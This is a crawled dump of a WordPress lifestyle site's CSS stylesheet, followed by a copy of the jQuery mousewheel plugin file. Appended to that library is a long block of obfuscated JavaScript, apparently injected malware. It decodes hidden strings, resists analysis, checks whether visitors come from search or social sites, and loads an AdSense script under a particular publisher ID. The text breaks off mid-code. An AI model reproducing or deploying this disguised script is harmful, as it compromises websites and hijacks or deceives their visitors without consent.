#rating-6 { background: url(images/stars-6.gif) no-repeat; }
#rating-7 { background: url(images/stars-7.gif) no-repeat; }
#rating-8 { background: url(images/stars-8.gif) no-repeat; }
#rating-9 { background: url(images/stars-9.gif) no-repeat; }
#rating-10 { background: url(images/stars-10.gif) no-repeat; }

.comments-link { display: none; }

.date_box { 
	width: 70px; 
	border: 1px dotted #CCC; 
	text-align: center; 
	margin: -20px auto 0;
	background: #FFF; 
}
.page .date_box {
	margin: -20px 10px 20px 20px;
}
@media screen and (min-width: 480px) {
	.date_box {
		float: left;
		margin: -20px 0 20px 20px; 
	}
}

.page #content .know-about-style .date_box {
	float: none;
	margin: 0 auto;
}
@media screen and (min-width: 800px) {
	.page #content .know-about-style .date_box {
		float: left;
		margin: -20px 0 20px 20px;
	}
}
.page #content .west-london-girl .date_box {
	float: left;
}

.date_month { border-bottom: 1px dotted #CCC; font-size: 11px; line-height: 18px; }
.date_day { font-size: 38px; line-height: 42px; font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-weight: bold; }

@media screen and (min-width: 480px) {
	#centre_col .odd { 
		margin-right: 3%; 
	}
}

.h1-my-west-london-life img { 
	width: 100%;
	max-width: 520px;
}
.page .my-west-london-life, .page .know-about-style {
	position: relative;
	width: 100%; 
	padding: 20px 0; 
}
@media screen and (min-width: 660px) {
	.page .my-west-london-life, .page .know-about-style { 
		width: 48.5%; 
		float: left; 
	}
}
#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title { 
	padding: 20px 20px 40px 20px; 
	background: #FFF0E5; 
	font-family: 'Century Schoolbook', Georgia, 'Times New Roman', Times, serif; 
	font-weight: bold; 
	color: #000; 
}
#centre_col .page .my-west-london-life .entry-title, #centre_col .page .know-about-style .entry-title { }
@media screen and (min-width: 480px) {
	#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title {
		padding-right: 140px; 
	}
}
@media screen and (min-width: 660px) {
	#centre_col .my-west-london-life .entry-title, #centre_col .know-about-style .entry-title {
		padding-right: 20px;
	}
}

.my-west-london-life h2 a, .know-about-style h2 a, .my-west-london-life h2.entry-title a, .know-about-style h2.entry-title a { color: #000; }
.my-west-london-life h2 a:hover, .know-about-style h2 a:hover { color: #ED227A; }

.single .my-west-london-life .wp-post-image, .single .know-about-style .wp-post-image { 
	width: 180px; 
	height: 180px; 
	padding: 8px; 
	border: 0; 
	margin: 15px auto 20px; 
	-webkit-box-shadow: #666 0px 0px 5px; 
	-moz-box-shadow: #666 0px 0px 5px; 
	box-shadow: #666 0px 0px 5px; 
	background: #FFF; 
	behavior: url(js/PIE.htc); 
}
@media screen and (min-width: 480px) {
	.single .my-west-london-life .wp-post-image, .single .know-about-style .wp-post-image { 
		float: right;
		margin: 15px 20px 15px 0; 
	}
}

.single .my-west-london-life .entry-meta, .single .know-about-style .entry-meta { 
	clear: left; 
	margin: 35px 0 20px; 
	padding: 15px 0; 
	border-bottom: 1px dotted #CCC; 
	font-size: 11px; color: #333; 
	background: url(images/h1_bg.gif) no-repeat; 
}
.single .my-west-london-life .subtitle-col, .single .know-about-style .subtitle-col { 
	 
}
@media screen and (min-width: 660px) {
	.single .my-west-london-life .subtitle-col, .single .know-about-style .subtitle-col { 
		width: 28%; 
		float: left; 
	}
}
.single .my-west-london-life .entry-content, .single .know-about-style .entry-content { 
	padding: 0; 
}
@media screen and (min-width: 660px) {
	.single .my-west-london-life .entry-content, .single .know-about-style .entry-content { 
		width: 68%;
		max-width: 430px; 
		float: right;
	}
}

.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image { 
	width: 120px; 
	height: 120px;
	float: right;
	padding: 8px; 
	border: 0; 
	margin: -20px 20px 15px 0; 
	-webkit-box-shadow: #666 0px 0px 5px; 
	-moz-box-shadow: #666 0px 0px 5px; 
	box-shadow: #666 0px 0px 5px; 
	background: #FFF; 
	behavior: url(js/PIE.htc); 
}
@media screen and (min-width: 480px) {
	.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image {
		position: absolute;
		top: 30px;
		right: 20px;
		margin: 0 0 15px; 
	}
}
@media screen and (min-width: 660px) {
	.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image {
		margin: -20px 20px 20px 0;
		position: static;
		float: right;
	}
}

.page .know-about-style .wp-post-image { 
	float: none;
	margin: 0 auto;
}
@media screen and (min-width: 800px) {
	.page .know-about-style .wp-post-image { 
		float: right;
		margin: -20px 20px 20px 0;
	}
}


.page .my-west-london-life .entry-content, .page .know-about-style .entry-content { padding: 0; }
.page .my-west-london-life .entry-meta, .page .know-about-style .entry-meta { clear: both; margin: 0 0 10px; padding: 15px 0; border-bottom: 1px dotted #CCC; font-size: 11px; color: #333; background: url(images/h1_bg.gif) no-repeat; }

.page-id-198 #content .h1-west-london-girl-blog,
.page-id-39711 #content .h1-west-london-types {
	margin: 300px 0 0;
}
@media screen and (min-width: 660px) {
	.page-id-198 #content .h1-west-london-girl-blog,
	.page-id-39711 #content .h1-west-london-types {
		margin: 0;
	}
}
.h1-west-london-girl-blog img, 
.h1-west-london-types img { 
	width: 100%;
	height: auto;
}
.page .west-london-girl,
.page .west-london-types { 
	padding: 20px 0; 
}
@media screen and (min-width: 480px) {
	.page .west-london-girl,
	.page .west-london-types { 
		width: 48.5%; 
		float: left; 
	}
}

.west-london-girl.even,
.west-london-types.even, 
.know-about-style.even { 
	padding-left: 20px; 
}
.page-id-198 #centre_col div:nth-child(2n+4), 
.page-id-159 #centre_col div:nth-child(2n+4) { 
	clear: both; 
}

#centre_col .west-london-girl .entry-title,
#centre_col .west-london-types .entry-title { 
	padding: 20px 20px 40px; 
	background: #FFF0E5; 
	font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; 
	font-weight: bold; 
	color: #000; 
}

.west-london-girl h2.entry-title a,
.west-london-types h2.entry-title a { 
	color: #000; 
}
.west-london-girl h2 a:hover,
.west-london-types h2 a:hover { 
	color: #ED227A; 
}

.page #content .west-london-girl h3,
.page #content .west-london-types h3 { 
	margin: 0; 
	padding: 10px 0; 
}
@media screen and (min-width: 480px) {
	.page #content .west-london-girl h3,
	.page #content .west-london-types h3 { 
		width: 55%;
		float: right;
	}
}
@media screen and (min-width: 960px) {
	.page #content .west-london-girl h3,
	.page #content .west-london-types h3 { 
		width: 65%;
	}
}
.west-london-girl .entry-content,
.west-london-types .entry-content { 
	clear: both; 
	background: url(images/h1_bg.gif) no-repeat 0 5px; 
	padding-top: 30px; 
}

.single #content .west-london-girl h3,
.single #content .west-london-types h3 { 
	margin: 0;
	padding: 10px 20px 10px 10px; 
}
@media screen and (min-width: 480px) {
	.single .west-london-girl h3,
	.single .west-london-types h3 {
		float: right; 
		max-width: 70%;
	}
}
@media screen and (min-width: 960px) {
	.single .west-london-girl h3,
	.single .west-london-types h3 {
		text-align: left; 
	}
}

.flickrshow {
	clear: both;
    max-width: 622px;
    height: 450px;
    margin: 0 auto 15px;
    background: none repeat scroll 0 0 #EEEEEE;
}

/*.single-west-london-girl #wrapper,
.single-west-london-types #wrapper,*/
.page-id-198 #wrapper,
.page-id-39711 #wrapper { 
	background: url(images/wl_girl.gif) no-repeat center 150px;
	background-size: 200px auto; 
}
@media screen and (min-width: 660px) {
	/*.single-west-london-girl #wrapper,
	.single-west-london-types #wrapper,*/
	.page-id-198 #wrapper,
	.page-id-39711 #wrapper { 
		background-position: left 165px;
		background-size: auto;
	}
}
.single-west-london-girl #homepage_mpu_top,
.single-west-london-types #homepage_mpu_top, 
.page-id-198 #homepage_mpu_top,
.page-id-39711 #homepage_mpu_top { 
	margin-top: 280px; 
}

.post-315 h3 span { color: #ED227A; }

.page-id-222 #search_box { display: none; }
.single-offers #search_box { display: none; }


#wpcf7-f338-p312-o1 label {
	display: block; 
	font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 12px;
    font-weight: normal;
	color: #ED227A;
    margin: 0 0 5px;
    text-transform: uppercase;
}

#wpcf7-f338-p312-o1 p { margin: 0; }

#wpcf7-f338-p312-o1 .wpcf7-text, 
#wpcf7-f338-p312-o1 textarea, 
#wpcf7-f338-p312-o1 .wpcf7-select, 
#wpcf7-f338-p312-o1 .wpcf7-captchar { 
	width: 380px; 
	border: 1px solid #CCC;
	padding: 4px;
	background: #FFF;
	margin: 0 0 15px;
}
#wpcf7-f338-p312-o1 .wpcf7-select { width: 388px; }
#wpcf7-f338-p312-o1 .wpcf7-file { margin: 0 0 15px; }

#wpcf7-f338-p312-o1 .wpcf7-submit { width: 220px; height: 28px; border: 0; background: #ED227A url(images/send_btn.gif) no-repeat; color: #ED227A; cursor: pointer; }
#wpcf7-f338-p312-o1 .wpcf7-submit:hover { background-position: 0 -28px; color: #FFF; }

#handpicked-logo { margin-top: 10px; }
#handpicked-logo img { width: 225px; height: auto; }


/* Pagination */

.page-numbers {
    list-style: none;
    padding-left: 0px;
    font-size: 12px;
    text-align: center;
}

.page-numbers li {
    background: #fffffd;
    display: inline;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 3px 0px;
    margin-right: 4px;
}

.page-numbers li a {
    color: #636463;
    display: inline-block;
    padding: 8px;
}

.page-numbers .current {
    padding: 8px;
    color: #252525;
    font-family: "CenturyGothicBold", sans-serif;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		/* display: none !important; */
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13
body_size: 26017
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});function _0x3569(){var _0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var _0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var _0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return _0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- -0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var 